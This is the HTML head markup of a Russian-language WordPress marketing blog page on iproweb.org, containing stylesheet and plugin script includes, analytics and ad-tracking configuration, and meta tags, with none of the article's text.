<link rel='stylesheet' id='magnific-popup-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pb-core-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/pb-core-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-front-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='md-rebar-css' href='https://iproweb.org/wp-content/plugins/rebar/css/style.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.2.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://iproweb.org/wp-content/themes/ipw/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.site-header:not(.header-fixed):not(.mobile-header) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .menu-optional .btn-round-light:not(.clb-close) .ion,.site-header:not(.header-fixed) .clb-hamburger .ion,.site-header .menu-blank,.site-branding{color:#ffffff;}#masthead.site-header:not(.header-fixed){background-color:#17161a;}#masthead.site-header.header-fixed{background-color:#1a191d;}.site-header{border:none;}.site-header.header-fixed{border-bottom-style:solid;}.clb-page-headline::after{background-color:transparent;}a,.woo_c-product .sticky-product-desc .title .price:after{color:#f58e3d;}.woo_c-product .sticky-product-desc .title .price:after{background-color:#f58e3d;}.blog-grid-type-4:not(.without-media),.blog-grid.boxed:not(.blog-grid-type-2):not(.blog-grid-type-6) .blog-grid-content,.blog-grid-type-6.boxed{background-color:#0a0a0a;}.clb-subscribe-img{background-image:url('https://iproweb.org/wp-content/uploads/2019/11/oh__img34-3-768x901.jpg');background-size:cover;background-position:center center;background-repeat:no-repeat;}.site-footer{background-color:#17161a;color:rgba(255,255,255,0.8);}.site-footer,.site-footer .widgets a,.site-footer .btn-flat{color:rgba(255,255,255,0.8);}.site-footer .widget-title{color:#6a696c;}body{}{}h1,h2,h3,h4,h5,h6,.box-count,.font-titles,.fullscreen-nav .menu-link,.clb-hamburger-nav .menu .nav-item a,.site-header.mobile-header .main-nav .nav-item,.btn, .button, a.button, input[type="submit"], a.btn-link,.widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a,.woo-c_product_name > a:not(.woo-c_product_category),.socialbar.inline a,.vc_row .vc-bg-side-text,.counter-box-count{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.portfolio-item-2 h4{}p.subtitle,.subtitle-font,.heading .subtitle,a.category{}span.category > a,div.category > a{}.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder,input.classic::-webkit-input-placeholder,input.classic::-moz-placeholder{}.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{}.clb-popup .clb-subscribe-content-headline,.clb-popup .clb-subscribe .btn{color:#17161a;}.clb-popup .clb-subscribe .subscribe-content-subheader{color:#232226;}.brand-color,.brand-color-i,.brand-color-hover-i:hover,.brand-color-hover:hover,.has-brand-color-color,.is-style-outline .has-brand-color-color,a:hover,.blog-grid:hover h3 a,.portfolio-item.grid-2:hover h4.title,.fullscreen-nav li a:hover,.socialbar.inline a:hover,.gallery .expand .ion:hover,.close .ion:hover,.accordionItem_title:hover,.tab .tabNav_link:hover,.widget .socialbar a:hover,.social-bar .socialbar a:hover,.share-bar .links a:hover,.widget_shopping_cart_content .buttons a.button:first-child:hover,span.page-numbers.current,a.page-numbers:hover,.main-nav .nav-item.active-main-item > .menu-link,.comment-content a,.page-headline .subtitle b:before,nav.pagination li .page-numbers.active,#mega-menu-wrap > ul .sub-menu > li > a:hover,#mega-menu-wrap > ul .sub-sub-menu > li > a:hover,#mega-menu-wrap > ul > .current-menu-ancestor > a,#mega-menu-wrap > ul .sub-menu:not(.sub-menu-wide) .current-menu-ancestor > a,#mega-menu-wrap > ul .current-menu-item > a,#fullscreen-mega-menu-wrap > ul .current-menu-ancestor > a,#fullscreen-mega-menu-wrap > ul .current-menu-item > a,.woocommerce .woo-my-nav li.is-active a,.portfolio-sorting li a.active,.widget_nav_menu .current-menu-item > a,.widget_pages .current-menu-item > a,.portfolio-item-fullscreen .portfolio-details-date:before,.btn.btn-link:hover,.blog-grid-content .category-holder:after,.clb-page-headline .post-meta-estimate:before,.comments-area .comment-date-and-time:after,.post .entry-content a:not(.wp-block-button__link),.project-page-content .date:before,.pagination li .btn.active,.pagination li .btn.current,.pagination li .page-numbers.active,.pagination li .page-numbers.current,.category-holder:after,.clb-hamburger-nav .menu .nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item.active > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion,.widgets a,.widgets a *:not(.fab),.pricing:hover .pricing_price_title,.btn-link:focus, a.btn-link:focus,.btn-link:active, a.btn-link:active,.pricing_list_item .ion{color:#f58e3d;}.brand-border-color,.brand-border-color-hover,.has-brand-color-background-color,.is-style-outline .has-brand-color-color,.wp-block-button__link:hover,.custom-cursor .circle-cursor--outer,.btn-brand, .btn:not(.btn-link):hover,.btn-brand:active, .btn:not(.btn-link):active,.btn-brand:focus, .btn:not(.btn-link):focus,a.button:hover,button.button:hover,.pricing:hover .btn.btn-brand{border-color:#f58e3d;}.brand-bg-color,.brand-bg-color-after,.brand-bg-color-before,.brand-bg-color-hover,.brand-bg-color-i,.brand-bg-color-hover-i,.btn-brand:not(.btn-outline),.has-brand-color-background-color,a.brand-bg-color,.wp-block-button__link:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,.main-nav .nav-item:before,.main-nav .nav-item.current-menu-item:before,.widget_calendar caption,.tag:hover,.page-headline .tags .tag,.radio input:checked + .input:after,.menu-list-details .tag,.custom-cursor .circle-cursor--inner,.custom-cursor .circle-cursor--inner.cursor-link-hover,.btn-round:before,.btn:not(.btn-link):hover,.btn:not(.btn-link):active,.btn:not(.btn-link):focus,button.button:not(.btn-link):hover,a.button:not(.btn-link):hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover,nav.pagination li .btn.active:hover,.tag:not(body):hover,.tag-cloud-link:hover,.pricing_price_time:hover,.pricing:hover .btn.btn-brand{background-color:#f58e3d;}.notification-bar .notification-text, .notification-bar .clb-close{color:#232226;} @media screen and (min-width:1025px){.site-header .site-branding .logo img, .site-header .site-branding .mobile-logo img, .site-header .site-branding .fixed-mobile-logo img, .site-header .site-branding .for-onepage img{max-height:35px;}} @media screen and (min-width:769px) and (max-width:1024px){} @media screen and (max-width:768px){.site-header:not(.header-fixed) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional .cart .ion,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .clb-hamburger .clb-hamburger-holder ._shape{color:#dd9933;}}
</style>
<link rel='stylesheet' id='eplus_accordion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_banner-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/banner/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_schedules-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_dual_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/dual-button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_charts-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/charts/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_countdown-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/countdown/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_counter-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/counter/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_contact-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/contact/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_edd_products-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/edd-products/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-colorbox-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/colorbox.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_justified-gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_gradient-heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/gradient-heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-cocoen-min-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/cocoen.min.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_image-compare-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_info-box-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/info-box/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_logo_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/logo-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_marquee-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_modal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/modal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_newsticker-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/newsticker/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_portfolio-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/portfolio/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_post-grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/post-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_pricing-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/pricing/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progressbar-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progresspie-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_promotion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/promotion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_qr-code-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/qr-code/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_social-profile-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/social-profile/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_table-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/table/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_tabs-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_team-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/team/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial_slider-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial-slider/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline_horizontal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_thumb_gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/thumb-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.cookie.js?ver=6.8.3" id="cookie_script-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/liqpay_form.js?ver=6.8.3" id="liqpay_form_script-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/1.10.12/js/jquery.dataTables.min.js?ver=6.8.3" id="dataTables-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.dataTables.yadcf.js?ver=6.8.3" id="dataTables_yadcf-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/fixedcolumns/3.2.2/js/dataTables.fixedColumns.min.js?ver=6.8.3" id="fixedColumns-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="nks_msg_main_js-js-extra">
/* <![CDATA[ */
var NksMessengerOpts = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","sidebar_type":"push","theme":"minimalistic","sidebar_pos":"right","base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","label":"1","label_top":"50%","label_vis":"visible","label_tooltip":"none","label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","label_scroll_selector":"","label_mouseover":"","togglers":"","path":"https:\/\/iproweb.org\/wp-content\/plugins\/advanced-messenger\/img\/","plugin_ver":"1.1.1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3" id="nks_msg_main_js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.2.18" id="tp-tools-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.18" id="revmin-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/iproweb.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/charts/js/apexcharts.js?ver=1.9.4" id="eplus-apexcharts-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.colorbox-min.js?ver=1.9.4" id="eplus-jquery-colorbox-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.justifiedGallery.min.js?ver=1.9.4" id="eplus-jquery-justifiedGallery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen.min.js?ver=1.9.4" id="eplus-cocoen-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen-jquery.min.js?ver=1.9.4" id="eplus-cocoen-jquery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/js/jquery.jConveyorTicker.js?ver=1.9.4" id="eplus-jquery-jConveyorTicker-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/js/jquery.appear.js?ver=1.9.4" id="eplus-jquery-appear-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/jquery-asPieProgress.min.js?ver=1.9.4" id="eplus-jquery-asPieProgress-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/scripts.js?ver=1.9.4" id="eplus-eplus_progresspie-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/js/timeline.min.js?ver=1.9.4" id="eplus-timeline-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.8.3" id="vimeo-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"params":[],"delay":0,"ids":[]}],"GeneralEvent":[{"params":{"post_type":"post","post_id":"91911","content_name":"\u0413\u043b\u0430\u0432\u043d\u044b\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f\u00a0\u043c\u0430\u0440\u043a\u0435\u0442\u043e\u043b\u043e\u0433\u0430 \u0437\u0430\u00a0\u0430\u043f\u0440\u0435\u043b\u044c 2022 \u0433\u043e\u0434\u0430","categories":"\u0411\u043b\u043e\u0433, \u0412\u0441\u0435 \u0437\u0430\u043f\u0438\u0441\u0438","tags":""},"delay":0,"ids":[]}]}},"dynamicEventsParams":[],"dynamicEventsTriggers":[],"facebook":{"pixelIds":["314062469173812"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":91911,"content_name":"\u0413\u043b\u0430\u0432\u043d\u044b\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f\u00a0\u043c\u0430\u0440\u043a\u0435\u0442\u043e\u043b\u043e\u0433\u0430 \u0437\u0430\u00a0\u0430\u043f\u0440\u0435\u043b\u044c 2022 \u0433\u043e\u0434\u0430","categories":"\u0411\u043b\u043e\u0433, \u0412\u0441\u0435 \u0437\u0430\u043f\u0438\u0441\u0438","tags":""},"clickEventEnabled":true,"watchVideoEnabled":true,"adSenseEventEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"wooVariableAsSimple":false},"ga":{"trackingIds":["UA-61455216-1"],"enhanceLinkAttr":true,"anonimizeIP":false,"clickEventEnabled":true,"watchVideoEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"clickEventNonInteractive":true,"watchVideoEventNonInteractive":false,"formEventNonInteractive":false,"commentEventNonInteractive":false,"downloadEventNonInteractive":false,"retargetingLogic":"ecomm","retargetingValues":{"product_id":null,"page_type":null,"total_value":null}},"debug":"","siteUrl":"https:\/\/iproweb.org","ajaxUrl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","commonEventParams":{"domain":"iproweb.org","user_roles":"guest","plugin":"PixelYourSite"},"clickEventEnabled":"1","adSenseEventEnabled":"1","watchVideoEnabled":"1","commentEventEnabled":"1","formEventEnabled":"1","downloadEventEnabled":"1","downloadExtensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackUTMs":"1","trackTrafficSource":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","ginger_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartEnabled":true,"affiliateEnabled":true,"payPalEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","affiliateEventName":"Lead","paypalEventName":"AddPaymentInfo"},"edd":{"enabled":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=7.0.7" id="pys-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iproweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://iproweb.org/?p=91911' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iproweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiproweb.org%2Fglavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iproweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiproweb.org%2Fglavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda%2F&#038;format=xml" />
<style id="nks_msg_dynamic_styles">



</style>
<script>
	(function($){

		var timer;

		timer = setInterval(function(){
			if (document.body) {
				clearInterval(timer);
				afterBodyArrived();
			}
		},14);

		function afterBodyArrived () {
			triggerEvent();
		}

		function triggerEvent(){
			$(document).trigger('nks_msg_ready');
		}

	})(jQuery)

</script>			<meta property="fb:pages" content="816160811770830" />
							<meta property="ia:markup_url" content="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">
           var ajaxurl = "https://iproweb.org/wp-admin/admin-ajax.php";
         </script><link rel="pingback" href="https://iproweb.org/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Метатеги Google AdSense, добавленные Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Завершите метатеги Google AdSense, добавленные Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Сниппет Google AdSense, добавленный Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4854817594962357&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Конечный сниппет Google AdSense, добавленный Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-192x192.png" sizes="192x192" />
